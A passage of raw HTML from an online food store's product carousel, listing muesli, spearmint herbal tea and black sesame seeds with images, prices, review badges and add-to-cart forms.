460w,//true-elements.com/cdn/shop/files/FOPs_Webside_NAS_7ea6a2bf-353c-4461-bae6-4904084995d4_470x.png?v=1766036707 470w,//true-elements.com/cdn/shop/files/FOPs_Webside_NAS_7ea6a2bf-353c-4461-bae6-4904084995d4_510x.png?v=1766036707 510w,//true-elements.com/cdn/shop/files/FOPs_Webside_NAS_7ea6a2bf-353c-4461-bae6-4904084995d4_523x.png?v=1766036707 523w,//true-elements.com/cdn/shop/files/FOPs_Webside_NAS_7ea6a2bf-353c-4461-bae6-4904084995d4_533x.png?v=1766036707 533w,//true-elements.com/cdn/shop/files/FOPs_Webside_NAS_7ea6a2bf-353c-4461-bae6-4904084995d4_534x.png?v=1766036707 534w,//true-elements.com/cdn/shop/files/FOPs_Webside_NAS_7ea6a2bf-353c-4461-bae6-4904084995d4_570x.png?v=1766036707 570w,//true-elements.com/cdn/shop/files/FOPs_Webside_NAS_7ea6a2bf-353c-4461-bae6-4904084995d4_640x.png?v=1766036707 640w,//true-elements.com/cdn/shop/files/FOPs_Webside_NAS_7ea6a2bf-353c-4461-bae6-4904084995d4_665x.png?v=1766036707 665w,//true-elements.com/cdn/shop/files/FOPs_Webside_NAS_7ea6a2bf-353c-4461-bae6-4904084995d4_670x.png?v=1766036707 670w,//true-elements.com/cdn/shop/files/FOPs_Webside_NAS_7ea6a2bf-353c-4461-bae6-4904084995d4_720x.png?v=1766036707 720w,//true-elements.com/cdn/shop/files/FOPs_Webside_NAS_7ea6a2bf-353c-4461-bae6-4904084995d4_775x.png?v=1766036707 775w,//true-elements.com/cdn/shop/files/FOPs_Webside_NAS_7ea6a2bf-353c-4461-bae6-4904084995d4_785x.png?v=1766036707 785w,//true-elements.com/cdn/shop/files/FOPs_Webside_NAS_7ea6a2bf-353c-4461-bae6-4904084995d4_870x.png?v=1766036707 870w,//true-elements.com/cdn/shop/files/FOPs_Webside_NAS_7ea6a2bf-353c-4461-bae6-4904084995d4_930x.png?v=1766036707 930w,//true-elements.com/cdn/shop/files/FOPs_Webside_NAS_7ea6a2bf-353c-4461-bae6-4904084995d4_935x.png?v=1766036707 935w,//true-elements.com/cdn/shop/files/FOPs_Webside_NAS_7ea6a2bf-353c-4461-bae6-4904084995d4_940x.png?v=1766036707 940w,//true-elements.com/cdn/shop/files/FOPs_Webside_NAS_7ea6a2bf-353c-4461-bae6-4904084995d4_1066x.png?v=1766036707 1066w,//true-elements.com/cdn/shop/files/FOPs_Webside_NAS_7ea6a2bf-353c-4461-bae6-4904084995d4_1160x.png?v=1766036707 1160w,//true-elements.com/cdn/shop/files/FOPs_Webside_NAS_7ea6a2bf-353c-4461-bae6-4904084995d4_1170x.png?v=1766036707 1170w,//true-elements.com/cdn/shop/files/FOPs_Webside_NAS_7ea6a2bf-353c-4461-bae6-4904084995d4_1270x.png?v=1766036707 1270w,//true-elements.com/cdn/shop/files/FOPs_Webside_NAS_7ea6a2bf-353c-4461-bae6-4904084995d4_1370x.png?v=1766036707 1370w,//true-elements.com/cdn/shop/files/FOPs_Webside_NAS_7ea6a2bf-353c-4461-bae6-4904084995d4_1570x.png?v=1766036707 1570w,//true-elements.com/cdn/shop/files/FOPs_Webside_NAS_7ea6a2bf-353c-4461-bae6-4904084995d4_1770x.png?v=1766036707 1770w,//true-elements.com/cdn/shop/files/FOPs_Webside_NAS_7ea6a2bf-353c-4461-bae6-4904084995d4_1850x.png?v=1766036707 1850w,//true-elements.com/cdn/shop/files/FOPs_Webside_NAS_7ea6a2bf-353c-4461-bae6-4904084995d4_1880x.png?v=1766036707 1880w"  sizes="(min-width: 1100px) 4500px, (min-width: 750px) calc((100vw - 130px) / 2), calc((100vw - 50px) / 2)" alt="The &#39;Real&#39; No Added Sugar Muesli 400gm" size="4500" loading="lazy" class="motion-reduce lazyload" /><span class="data-lazy-loading"></span>
                    <a class="card-link" href="/products/no-added-sugar-muesli-400gm" title="The &#39;Real&#39; No Added Sugar Muesli 400gm"></a>
                </div><div class="card-action">
                        <form action="/cart/add" method="post" class="variants" id="form-8100373922030-" data-product-id="8100373922030" enctype="multipart/form-data"><input type="hidden" name="id" value="44258604613870" />
            <input type="hidden" name="quantity" value="1" /><button type="submit" name="add" data-btn-addToCart data-available="" class="product-form__submit button button--primary an-" id="product-add-to-cart">Add to cart
</button></form>
                    </div></div>
        </div>
        <div class="card-information test">
            <div class="card-information__wrapper text-left"><h3 class="card__heading"><a class="card-title link-underline card-title-ellipsis" href="/products/no-added-sugar-muesli-400gm" data-product-title="The &#39;Real&#39; No Added Sugar Muesli 400gm" data-product-url="/products/no-added-sugar-muesli-400gm">The &#39;Real&#39; No Added Sugar Muesli 400gm</a></h3>
                <h5 class="card_subtitle"></h5>
                <!-- Start of Judge.me code -->
                  <div style='' class='jdgm-widget jdgm-preview-badge' data-id='8100373922030' data-auto-install='false'>   
                  <div style='display:none' class='jdgm-prev-badge' data-average-rating='4.77' data-number-of-reviews='104' data-number-of-questions='0'> <span class='jdgm-prev-badge__stars' data-score='4.77' tabindex='0' aria-label='4.77 stars' role='button'> <span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span> </span> <span class='jdgm-prev-badge__text'> 104 reviews </span> </div>
                  </div>
                <!-- End of Judge.me code -->
                <!--<div class="card-review clearfix halo-productReview"><span class="shopify-product-reviews-badge" data-id="8100373922030"></span></div>-->
                <div class="card-summary card-list__hidden">About True Elements Muesli No Added Sugar: True Elements Muesli No Added Sugar, redefines healthy breakfast. It is made with the simple ingredients that can be found in anyone’s kitchen. Our muesli has ZERO ADDED SUGAR, not even honey or date syrup, making it...</div>
<div class="card-price">
                        <div class="price ">
    <dl><div class="price__regular"><dd class="price__last"><span class="price-item price-item--regular">MRP: Rs. 310.00</span></dd>
        </div>
        <div class="price__sale"><dd class="price__compare"><s class="price-item price-item--regular"></s></dd><dd class="price__last"><span class="price-item price-item--sale">MRP: Rs. 310.00</span></dd></div>
        <small class="unit-price caption hidden">
            <dt class="visually-hidden">Unit price</dt>
            <dd class="price__last"><span></span><span aria-hidden="true">/</span><span class="visually-hidden">&nbsp;per&nbsp;</span><span></span></dd>
        </small>
    </dl>
</div>

                    </div></div><div class="card-action__group card-list__hidden">
    <div class="card-action">
        <form action="/cart/add" method="post" class="variants" id="form-8100373922030-list" data-product-id="8100373922030" enctype="multipart/form-data"><input type="hidden" name="id" value="44258604613870" />
                    <input type="hidden" name="quantity" value="1" /><button class="button button-ATC" type="submit" data-form-id="#form-8100373922030-list" data-btn-addToCart>Add to cart</button></form>
    </div>
</div>
<div class="card-action__group variants-popup card-list__hidden">
    <div class="card-action variants-popup-form"></div>
</div>
</div>
    </div>
</div>
                            </div><div class="product slider__slide">
                                <div class="product-item" data-product-id="8100348428526" data-json-product='{"id": 8100348428526,"handle": "super-muesli-400gm","media": null,"variants": [{&quot;id&quot;:44258505818350,&quot;title&quot;:&quot;400g&quot;,&quot;option1&quot;:&quot;400g&quot;,&quot;option2&quot;:null,&quot;option3&quot;:null,&quot;sku&quot;:&quot;9970&quot;,&quot;requires_shipping&quot;:true,&quot;taxable&quot;:true,&quot;featured_image&quot;:{&quot;id&quot;:43694020526318,&quot;product_id&quot;:8100348428526,&quot;position&quot;:1,&quot;created_at&quot;:&quot;2025-04-11T11:38:22+05:30&quot;,&quot;updated_at&quot;:&quot;2025-04-11T11:38:36+05:30&quot;,&quot;alt&quot;:null,&quot;width&quot;:1080,&quot;height&quot;:1350,&quot;src&quot;:&quot;\/\/true-elements.com\/cdn\/shop\/files\/Super_Muesli_400g.png?v=1744351716&quot;,&quot;variant_ids&quot;:[44258505818350]},&quot;available&quot;:true,&quot;name&quot;:&quot;Power-packed Protein Muesli 400gm - 400g&quot;,&quot;public_title&quot;:&quot;400g&quot;,&quot;options&quot;:[&quot;400g&quot;],&quot;price&quot;:35000,&quot;weight&quot;:400,&quot;compare_at_price&quot;:0,&quot;inventory_management&quot;:&quot;shopify&quot;,&quot;barcode&quot;:&quot;8906112669246&quot;,&quot;featured_media&quot;:{&quot;alt&quot;:null,&quot;id&quot;:35875007529198,&quot;position&quot;:1,&quot;preview_image&quot;:{&quot;aspect_ratio&quot;:0.8,&quot;height&quot;:1350,&quot;width&quot;:1080,&quot;src&quot;:&quot;\/\/true-elements.com\/cdn\/shop\/files\/Super_Muesli_400g.png?v=1744351716&quot;}},&quot;requires_selling_plan&quot;:false,&quot;selling_plan_allocations&quot;:[]}]}'>
    <div class="card">
        <div class="card-product">
            <div class="card-product__wrapper">
<div class="card-media card-media--square media--loading-effect" style="padding-bottom: 100%;">
                    <img data-srcset="//true-elements.com/cdn/shop/files/Super_Muesli_400g_165x.png?v=1744351716 165w,//true-elements.com/cdn/shop/files/Super_Muesli_400g_170x.png?v=1744351716 170w,//true-elements.com/cdn/shop/files/Super_Muesli_400g_185x.png?v=1744351716 185w,//true-elements.com/cdn/shop/files/Super_Muesli_400g_198x.png?v=1744351716 198w,//true-elements.com/cdn/shop/files/Super_Muesli_400g_205x.png?v=1744351716 205w,//true-elements.com/cdn/shop/files/Super_Muesli_400g_210x.png?v=1744351716 210w,//true-elements.com/cdn/shop/files/Super_Muesli_400g_220x.png?v=1744351716 220w,//true-elements.com/cdn/shop/files/Super_Muesli_400g_245x.png?v=1744351716 245w,//true-elements.com/cdn/shop/files/Super_Muesli_400g_270x.png?v=1744351716 270w,//true-elements.com/cdn/shop/files/Super_Muesli_400g_290x.png?v=1744351716 290w,//true-elements.com/cdn/shop/files/Super_Muesli_400g_320x.png?v=1744351716 320w,//true-elements.com/cdn/shop/files/Super_Muesli_400g_355x.png?v=1744351716 355w,//true-elements.com/cdn/shop/files/Super_Muesli_400g_360x.png?v=1744351716 360w,//true-elements.com/cdn/shop/files/Super_Muesli_400g_370x.png?v=1744351716 370w,//true-elements.com/cdn/shop/files/Super_Muesli_400g_420x.png?v=1744351716 420w,//true-elements.com/cdn/shop/files/Super_Muesli_400g_430x.png?v=1744351716 430w,//true-elements.com/cdn/shop/files/Super_Muesli_400g_460x.png?v=1744351716 460w,//true-elements.com/cdn/shop/files/Super_Muesli_400g_470x.png?v=1744351716 470w,//true-elements.com/cdn/shop/files/Super_Muesli_400g_510x.png?v=1744351716 510w,//true-elements.com/cdn/shop/files/Super_Muesli_400g_523x.png?v=1744351716 523w,//true-elements.com/cdn/shop/files/Super_Muesli_400g_533x.png?v=1744351716 533w,//true-elements.com/cdn/shop/files/Super_Muesli_400g_534x.png?v=1744351716 534w,//true-elements.com/cdn/shop/files/Super_Muesli_400g_570x.png?v=1744351716 570w,//true-elements.com/cdn/shop/files/Super_Muesli_400g_640x.png?v=1744351716 640w,//true-elements.com/cdn/shop/files/Super_Muesli_400g_665x.png?v=1744351716 665w,//true-elements.com/cdn/shop/files/Super_Muesli_400g_670x.png?v=1744351716 670w,//true-elements.com/cdn/shop/files/Super_Muesli_400g_720x.png?v=1744351716 720w,//true-elements.com/cdn/shop/files/Super_Muesli_400g_775x.png?v=1744351716 775w,//true-elements.com/cdn/shop/files/Super_Muesli_400g_785x.png?v=1744351716 785w,//true-elements.com/cdn/shop/files/Super_Muesli_400g_870x.png?v=1744351716 870w,//true-elements.com/cdn/shop/files/Super_Muesli_400g_930x.png?v=1744351716 930w,//true-elements.com/cdn/shop/files/Super_Muesli_400g_935x.png?v=1744351716 935w,//true-elements.com/cdn/shop/files/Super_Muesli_400g_940x.png?v=1744351716 940w,//true-elements.com/cdn/shop/files/Super_Muesli_400g_1066x.png?v=1744351716 1066w"  sizes="(min-width: 1100px) 1080px, (min-width: 750px) calc((100vw - 130px) / 2), calc((100vw - 50px) / 2)" alt="Power-packed Protein Muesli 400gm" size="1080" loading="lazy" class="motion-reduce lazyload" /><span class="data-lazy-loading"></span>
                    <a class="card-link" href="/products/super-muesli-400gm" title="Power-packed Protein Muesli 400gm"></a>
                </div><div class="card-action">
                        <form action="/cart/add" method="post" class="variants" id="form-8100348428526-" data-product-id="8100348428526" enctype="multipart/form-data"><input type="hidden" name="id" value="44258505818350" />
            <input type="hidden" name="quantity" value="1" /><button type="submit" name="add" data-btn-addToCart data-available="" class="product-form__submit button button--primary an-" id="product-add-to-cart">Add to cart
</button></form>
                    </div></div>
        </div>
        <div class="card-information test">
            <div class="card-information__wrapper text-left"><h3 class="card__heading"><a class="card-title link-underline card-title-ellipsis" href="/products/super-muesli-400gm" data-product-title="Power-packed Protein Muesli 400gm" data-product-url="/products/super-muesli-400gm">Power-packed Protein Muesli 400gm</a></h3>
                <h5 class="card_subtitle"></h5>
                <!-- Start of Judge.me code -->
                  <div style='' class='jdgm-widget jdgm-preview-badge' data-id='8100348428526' data-auto-install='false'>   
                  <div style='display:none' class='jdgm-prev-badge' data-average-rating='4.60' data-number-of-reviews='5' data-number-of-questions='0'> <span class='jdgm-prev-badge__stars' data-score='4.60' tabindex='0' aria-label='4.60 stars' role='button'> <span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--half'></span> </span> <span class='jdgm-prev-badge__text'> 5 reviews </span> </div>
                  </div>
                <!-- End of Judge.me code -->
                <!--<div class="card-review clearfix halo-productReview"><span class="shopify-product-reviews-badge" data-id="8100348428526"></span></div>-->
                <div class="card-summary card-list__hidden">True Elements Protein Super Muesli Sick of boring breakfasts that leave you hungry? Introducing True Elements Super Muesli, the breakfast champion packed with protein to energize you all morning till noon! Why is Protein intake important? Protein is like the building blocks of your...</div>
<div class="card-price">
                        <div class="price ">
    <dl><div class="price__regular"><dd class="price__last"><span class="price-item price-item--regular">MRP: Rs. 350.00</span></dd>
        </div>
        <div class="price__sale"><dd class="price__compare"><s class="price-item price-item--regular">Rs. 0.00</s></dd><dd class="price__last"><span class="price-item price-item--sale">MRP: Rs. 350.00</span></dd></div>
        <small class="unit-price caption hidden">
            <dt class="visually-hidden">Unit price</dt>
            <dd class="price__last"><span></span><span aria-hidden="true">/</span><span class="visually-hidden">&nbsp;per&nbsp;</span><span></span></dd>
        </small>
    </dl>
</div>

                    </div></div><div class="card-action__group card-list__hidden">
    <div class="card-action">
        <form action="/cart/add" method="post" class="variants" id="form-8100348428526-list" data-product-id="8100348428526" enctype="multipart/form-data"><input type="hidden" name="id" value="44258505818350" />
                    <input type="hidden" name="quantity" value="1" /><button class="button button-ATC" type="submit" data-form-id="#form-8100348428526-list" data-btn-addToCart>Add to cart</button></form>
    </div>
</div>
<div class="card-action__group variants-popup card-list__hidden">
    <div class="card-action variants-popup-form"></div>
</div>
</div>
    </div>
</div>
                            </div><div class="product slider__slide">
                                <div class="product-item" data-product-id="8491743740142" data-json-product='{"id": 8491743740142,"handle": "spearmint-herbal-tea-100g","media": null,"variants": [{&quot;id&quot;:45291825234158,&quot;title&quot;:&quot;100g&quot;,&quot;option1&quot;:&quot;100g&quot;,&quot;option2&quot;:null,&quot;option3&quot;:null,&quot;sku&quot;:&quot;10968&quot;,&quot;requires_shipping&quot;:true,&quot;taxable&quot;:true,&quot;featured_image&quot;:{&quot;id&quot;:45554823954670,&quot;product_id&quot;:8491743740142,&quot;position&quot;:1,&quot;created_at&quot;:&quot;2025-12-17T17:35:28+05:30&quot;,&quot;updated_at&quot;:&quot;2025-12-18T12:16:29+05:30&quot;,&quot;alt&quot;:null,&quot;width&quot;:4500,&quot;height&quot;:4500,&quot;src&quot;:&quot;\/\/true-elements.com\/cdn\/shop\/files\/FOPs_Webside_Spearmint.png?v=1766040389&quot;,&quot;variant_ids&quot;:[45291825234158]},&quot;available&quot;:true,&quot;name&quot;:&quot;Spearmint Herbal Tea 100g - 100g&quot;,&quot;public_title&quot;:&quot;100g&quot;,&quot;options&quot;:[&quot;100g&quot;],&quot;price&quot;:69900,&quot;weight&quot;:100,&quot;compare_at_price&quot;:69900,&quot;inventory_management&quot;:&quot;shopify&quot;,&quot;barcode&quot;:&quot;8906172781629&quot;,&quot;featured_media&quot;:{&quot;alt&quot;:null,&quot;id&quot;:37372186558702,&quot;position&quot;:1,&quot;preview_image&quot;:{&quot;aspect_ratio&quot;:1.0,&quot;height&quot;:4500,&quot;width&quot;:4500,&quot;src&quot;:&quot;\/\/true-elements.com\/cdn\/shop\/files\/FOPs_Webside_Spearmint.png?v=1766040389&quot;}},&quot;requires_selling_plan&quot;:false,&quot;selling_plan_allocations&quot;:[]}]}'>
    <div class="card">
        <div class="card-product">
            <div class="card-product__wrapper">
<div class="card-media card-media--square media--loading-effect" style="padding-bottom: 100%;">
                    <img data-srcset="//true-elements.com/cdn/shop/files/FOPs_Webside_Spearmint_165x.png?v=1766040389 165w,//true-elements.com/cdn/shop/files/FOPs_Webside_Spearmint_170x.png?v=1766040389 170w,//true-elements.com/cdn/shop/files/FOPs_Webside_Spearmint_185x.png?v=1766040389 185w,//true-elements.com/cdn/shop/files/FOPs_Webside_Spearmint_198x.png?v=1766040389 198w,//true-elements.com/cdn/shop/files/FOPs_Webside_Spearmint_205x.png?v=1766040389 205w,//true-elements.com/cdn/shop/files/FOPs_Webside_Spearmint_210x.png?v=1766040389 210w,//true-elements.com/cdn/shop/files/FOPs_Webside_Spearmint_220x.png?v=1766040389 220w,//true-elements.com/cdn/shop/files/FOPs_Webside_Spearmint_245x.png?v=1766040389 245w,//true-elements.com/cdn/shop/files/FOPs_Webside_Spearmint_270x.png?v=1766040389 270w,//true-elements.com/cdn/shop/files/FOPs_Webside_Spearmint_290x.png?v=1766040389 290w,//true-elements.com/cdn/shop/files/FOPs_Webside_Spearmint_320x.png?v=1766040389 320w,//true-elements.com/cdn/shop/files/FOPs_Webside_Spearmint_355x.png?v=1766040389 355w,//true-elements.com/cdn/shop/files/FOPs_Webside_Spearmint_360x.png?v=1766040389 360w,//true-elements.com/cdn/shop/files/FOPs_Webside_Spearmint_370x.png?v=1766040389 370w,//true-elements.com/cdn/shop/files/FOPs_Webside_Spearmint_420x.png?v=1766040389 420w,//true-elements.com/cdn/shop/files/FOPs_Webside_Spearmint_430x.png?v=1766040389 430w,//true-elements.com/cdn/shop/files/FOPs_Webside_Spearmint_460x.png?v=1766040389 460w,//true-elements.com/cdn/shop/files/FOPs_Webside_Spearmint_470x.png?v=1766040389 470w,//true-elements.com/cdn/shop/files/FOPs_Webside_Spearmint_510x.png?v=1766040389 510w,//true-elements.com/cdn/shop/files/FOPs_Webside_Spearmint_523x.png?v=1766040389 523w,//true-elements.com/cdn/shop/files/FOPs_Webside_Spearmint_533x.png?v=1766040389 533w,//true-elements.com/cdn/shop/files/FOPs_Webside_Spearmint_534x.png?v=1766040389 534w,//true-elements.com/cdn/shop/files/FOPs_Webside_Spearmint_570x.png?v=1766040389 570w,//true-elements.com/cdn/shop/files/FOPs_Webside_Spearmint_640x.png?v=1766040389 640w,//true-elements.com/cdn/shop/files/FOPs_Webside_Spearmint_665x.png?v=1766040389 665w,//true-elements.com/cdn/shop/files/FOPs_Webside_Spearmint_670x.png?v=1766040389 670w,//true-elements.com/cdn/shop/files/FOPs_Webside_Spearmint_720x.png?v=1766040389 720w,//true-elements.com/cdn/shop/files/FOPs_Webside_Spearmint_775x.png?v=1766040389 775w,//true-elements.com/cdn/shop/files/FOPs_Webside_Spearmint_785x.png?v=1766040389 785w,//true-elements.com/cdn/shop/files/FOPs_Webside_Spearmint_870x.png?v=1766040389 870w,//true-elements.com/cdn/shop/files/FOPs_Webside_Spearmint_930x.png?v=1766040389 930w,//true-elements.com/cdn/shop/files/FOPs_Webside_Spearmint_935x.png?v=1766040389 935w,//true-elements.com/cdn/shop/files/FOPs_Webside_Spearmint_940x.png?v=1766040389 940w,//true-elements.com/cdn/shop/files/FOPs_Webside_Spearmint_1066x.png?v=1766040389 1066w,//true-elements.com/cdn/shop/files/FOPs_Webside_Spearmint_1160x.png?v=1766040389 1160w,//true-elements.com/cdn/shop/files/FOPs_Webside_Spearmint_1170x.png?v=1766040389 1170w,//true-elements.com/cdn/shop/files/FOPs_Webside_Spearmint_1270x.png?v=1766040389 1270w,//true-elements.com/cdn/shop/files/FOPs_Webside_Spearmint_1370x.png?v=1766040389 1370w,//true-elements.com/cdn/shop/files/FOPs_Webside_Spearmint_1570x.png?v=1766040389 1570w,//true-elements.com/cdn/shop/files/FOPs_Webside_Spearmint_1770x.png?v=1766040389 1770w,//true-elements.com/cdn/shop/files/FOPs_Webside_Spearmint_1850x.png?v=1766040389 1850w,//true-elements.com/cdn/shop/files/FOPs_Webside_Spearmint_1880x.png?v=1766040389 1880w"  sizes="(min-width: 1100px) 4500px, (min-width: 750px) calc((100vw - 130px) / 2), calc((100vw - 50px) / 2)" alt="Spearmint Herbal Tea 100g" size="4500" loading="lazy" class="motion-reduce lazyload" /><span class="data-lazy-loading"></span>
                    <a class="card-link" href="/products/spearmint-herbal-tea-100g" title="Spearmint Herbal Tea 100g"></a>
                </div><div class="card-action">
                        <form action="/cart/add" method="post" class="variants" id="form-8491743740142-" data-product-id="8491743740142" enctype="multipart/form-data"><input type="hidden" name="id" value="45291825234158" />
            <input type="hidden" name="quantity" value="1" /><button type="submit" name="add" data-btn-addToCart data-available="" class="product-form__submit button button--primary an-" id="product-add-to-cart">Add to cart
</button></form>
                    </div></div>
        </div>
        <div class="card-information test">
            <div class="card-information__wrapper text-left"><h3 class="card__heading"><a class="card-title link-underline card-title-ellipsis" href="/products/spearmint-herbal-tea-100g" data-product-title="Spearmint Herbal Tea 100g" data-product-url="/products/spearmint-herbal-tea-100g">Spearmint Herbal Tea 100g</a></h3>
                <h5 class="card_subtitle"></h5>
                <!-- Start of Judge.me code -->
                  <div style='' class='jdgm-widget jdgm-preview-badge' data-id='8491743740142' data-auto-install='false'>   
                  <div style='display:none' class='jdgm-prev-badge' data-average-rating='5.00' data-number-of-reviews='5' data-number-of-questions='0'> <span class='jdgm-prev-badge__stars' data-score='5.00' tabindex='0' aria-label='5.00 stars' role='button'> <span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span> </span> <span class='jdgm-prev-badge__text'> 5 reviews </span> </div>
                  </div>
                <!-- End of Judge.me code -->
                <!--<div class="card-review clearfix halo-productReview"><span class="shopify-product-reviews-badge" data-id="8491743740142"></span></div>-->
                <div class="card-summary card-list__hidden">True Elements Spearmint Herbal Tea Feeling bloated? Can't shake off that afternoon slump? Wish your water came with a built-in "better mood" button? We feel you. So here's a beverage that packs a punch in a powerful leaf: True Elements Spearmint Herbal Tea. This...</div>
<div class="card-price">
                        <div class="price ">
    <dl><div class="price__regular"><dd class="price__last"><span class="price-item price-item--regular">MRP: Rs. 699.00</span></dd>
        </div>
        <div class="price__sale"><dd class="price__compare"><s class="price-item price-item--regular">Rs. 699.00</s></dd><dd class="price__last"><span class="price-item price-item--sale">MRP: Rs. 699.00</span></dd></div>
        <small class="unit-price caption hidden">
            <dt class="visually-hidden">Unit price</dt>
            <dd class="price__last"><span></span><span aria-hidden="true">/</span><span class="visually-hidden">&nbsp;per&nbsp;</span><span></span></dd>
        </small>
    </dl>
</div>

                    </div></div><div class="card-action__group card-list__hidden">
    <div class="card-action">
        <form action="/cart/add" method="post" class="variants" id="form-8491743740142-list" data-product-id="8491743740142" enctype="multipart/form-data"><input type="hidden" name="id" value="45291825234158" />
                    <input type="hidden" name="quantity" value="1" /><button class="button button-ATC" type="submit" data-form-id="#form-8491743740142-list" data-btn-addToCart>Add to cart</button></form>
    </div>
</div>
<div class="card-action__group variants-popup card-list__hidden">
    <div class="card-action variants-popup-form"></div>
</div>
</div>
    </div>
</div>
                            </div><div class="product slider__slide">
                                <div class="product-item" data-product-id="8319006015726" data-json-product='{"id": 8319006015726,"handle": "copy-of-raw-black-sesame-seeds-controls-sugar-levels-contains-22-9g-protein","media": null,"variants": [{&quot;id&quot;:44881655202030,&quot;title&quot;:&quot;250g&quot;,&quot;option1&quot;:&quot;250g&quot;,&quot;option2&quot;:null,&quot;option3&quot;:null,&quot;sku&quot;:&quot;9943&quot;,&quot;requires_shipping&quot;:true,&quot;taxable&quot;:true,&quot;featured_image&quot;:{&quot;id&quot;:43694279360750,&quot;product_id&quot;:8319006015726,&quot;position&quot;:1,&quot;created_at&quot;:&quot;2025-04-11T13:01:15+05:30&quot;,&quot;updated_at&quot;:&quot;2025-04-11T13:01:34+05:30&quot;,&quot;alt&quot;:null,&quot;width&quot;:1080,&quot;height&quot;:1350,&quot;src&quot;:&quot;\/\/true-elements.com\/cdn\/shop\/files\/Black_sesame_seeds_250g.png?v=1744356694&quot;,&quot;variant_ids&quot;:[44881655202030]},&quot;available&quot;:false,&quot;name&quot;:&quot;Raw Black Sesame Seeds - 250g - 250g&quot;,&quot;public_title&quot;:&quot;250g&quot;,&quot;options&quot;:[&quot;250g&quot;],&quot;price&quot;:27500,&quot;weight&quot;:250,&quot;compare_at_price&quot;:27500,&quot;inventory_management&quot;:&quot;shopify&quot;,&quot;barcode&quot;:&quot;8906112669154&quot;,&quot;featured_media&quot;:{&quot;alt&quot;:null,&quot;id&quot;:35875195650286,&quot;position&quot;:1,&quot;preview_image&quot;:{&quot;aspect_ratio&quot;:0.8,&quot;height&quot;:1350,&quot;width&quot;:1080,&quot;src&quot;:&quot;\/\/true-elements.com\/cdn\/shop\/files\/Black_sesame_seeds_250g.png?v=1744356694&quot;}},&quot;requires_selling_plan&quot;:false,&quot;selling_plan_allocations&quot;:[]}]}'>
    <div class="card">
        <div class="card-product">
            <div class="card-product__wrapper"><div class="card__badge badge-left halo-productBadges halo-productBadges--left date- date1-" data-new-badge-number=""><span class="badge sold-out-badge" aria-hidden="true">
                Sold out
            </span></div>
<div class="card-media card-media--square media--loading-effect" style="padding-bottom: 100%;">
                    <img data-srcset="//true-elements.com/cdn/shop/files/Black_sesame_seeds_250g_165x.png?v=1744356694 165w,//true-elements.com/cdn/shop/files/Black_sesame_seeds_250g_170x.png?v=1744356694 170w,//true-elements.com/cdn/shop/files/Black_sesame_seeds_250g_185x.png?v=1744356694 185w,//true-elements.com/cdn/shop/files/Black_sesame_seeds_250g_198x.png?v=1744356694 198w,//true-elements.com/cdn/shop/files/Black_sesame_seeds_250g_205x.png?v=1744356694 205w,//true-elements.com/cdn/shop/files/Black_sesame_seeds_250g_210x.png?v=1744356694 210w,//true-elements.com/cdn/shop/files/Black_sesame_seeds_250g_220x.png?v=1744356694 220w,//true-elements.com/cdn/shop/files/Black_sesame_seeds_250g_245x.png?v=1744356694 245w,//true-elements.com/cdn/shop/files/Black_sesame_seeds_250g_270x.png?v=1744356694 270w,//true-elements.com/cdn/shop/files/Black_sesame_seeds_250g_290x.png?v=1744356694 290w,//true-elements.com/cdn/shop/files/Black_sesame_seeds_250g_320x.png?v=1744356694 320w,//true-elements.com/cdn/shop/files/Black_sesame_seeds_250g_355x.png?v=1744356694 355w,//true-elements.com/cdn/shop/files/Black_sesame_seeds_250g_360x.png?v=1744356694 360w,//true-elements.com/cdn/shop/files/Black_sesame_seeds_250g_370x.png?v=1744356694 370w,//true-elements.com/cdn/shop/files/Black_sesame_seeds_250g_420x.png?v=1744356694 420w,//true-elements.com/cdn/shop/files/Black_sesame_seeds_250g_430x.png?v=1744356694 430w,//true-elements.com/cdn/shop/files/Black_sesame_seeds_250g_460x.png?v=1744356694 460w,//true-elements.com/cdn/shop/files/Black_sesame_seeds_250g_470x.png?v=1744356694 470w,//true-elements.com/cdn/shop/files/Black_sesame_seeds_250g_510x.png?v=1744356694 510w,//true-elements.com/cdn/shop/files/Black_sesame_seeds_250g_523x.png?v=1744356694 523w,//true-elements.com/cdn/shop/files/Black_sesame_seeds_250g_533x.png?v=1744356694 533w,//true-elements.com/cdn/shop/files/Black_sesame_seeds_250g_534x.png?v=1744356694 534w,//true-elements.com/cdn/shop/files/Black_sesame_seeds_250g_570x.png?v=1744356694 570w,//true-elements.com/cdn/shop/files/Black_sesame_seeds_250g_640x.png?v=1744356694 640w,//true-elements.com/cdn/shop/files/Black_sesame_seeds_250g_665x.png?v=1744356694 665w,//true-elements.com/cdn/shop/files/Black_sesame_seeds_250g_670x.png?v=1744356694 670w,//true-elements.com/cdn/shop/files/Black_sesame_seeds_250g_720x.png?v=1744356694 720w,//true-elements.com/cdn/shop/files/Black_sesame_seeds_250g_775x.png?v=1744356694 775w,//true-elements.com/cdn/shop/files/Black_sesame_seeds_250g_785x.png?v=1744356694 785w,//true-elements.com/cdn/shop/files/Black_sesame_seeds_250g_870x.png?v=1744356694 870w,//true-elements.com/cdn/shop/files/Black_sesame_seeds_250g_930x.png?v=1744356694 930w,//true-elements.com/cdn/shop/files/Black_sesame_seeds_250g_935x.png?v=1744356694 935w,//true-elements.com/cdn/shop/files/Black_sesame_seeds_250g_940x.png?v=1744356694 940w,//true-elements.com/cdn/shop/files/Black_sesame_seeds_250g_1066x.png?v=1744356694 1066w"  sizes="(min-width: 1100px) 1080px, (min-width: 750px) calc((100vw - 130px) / 2), calc((100vw - 50px) / 2)" alt="Raw Black Sesame Seeds - 250g" size="1080" loading="lazy" class="motion-reduce lazyload" /><span class="data-lazy-loading"></span>
                    <a class="card-link" href="/products/copy-of-raw-black-sesame-seeds-controls-sugar-levels-contains-22-9g-protein" title="Raw Black Sesame Seeds - 250g"></a>
                </div><div class="card-action">
                        <form action="/cart/add" method="post" class="variants" id="form-8319006015726-" data-product-id="8319006015726" enctype="multipart/form-data"><a class="button button-ATC is-notify-me" href="/products/copy-of-raw-black-sesame-seeds-controls-sugar-levels-contains-22-9g-protein" data-btn-addToCart>Notify me</a></form>
                    </div></div>
        </div>
        <div class="card-information test">
